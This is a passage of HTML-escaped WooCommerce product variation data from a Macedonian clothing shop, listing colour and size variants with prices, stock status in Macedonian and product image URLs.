true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5400&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5400&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9299,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9553,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0426\u0440\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5400&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5400&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5400-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9299,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9554,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u0435\u043b\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5275&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5275&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9280,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u0435\u043b\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5275&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5275&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9280,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u0435\u043b\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5275&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5275&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9280,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9557,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u0435\u043b\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5275&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5275&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9280,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9558,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0411\u0435\u043b\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5275&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5275&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5275-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9280,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9559,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0417\u0435\u043b\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5362&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5362&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9560,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0417\u0435\u043b\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5362&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5362&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9561,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0417\u0435\u043b\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1390,&quot;display_regular_price&quot;:1990,&quot;image&quot;:{&quot;title&quot;:&quot;998A5362&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A5362&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/12\/998A5362-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:9301,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9562,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b1%d0%be%d1%98%d0%b0&quot;:&quot;\u0417\u0435\u043b\u0435\u043d\u0430&quot;,&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 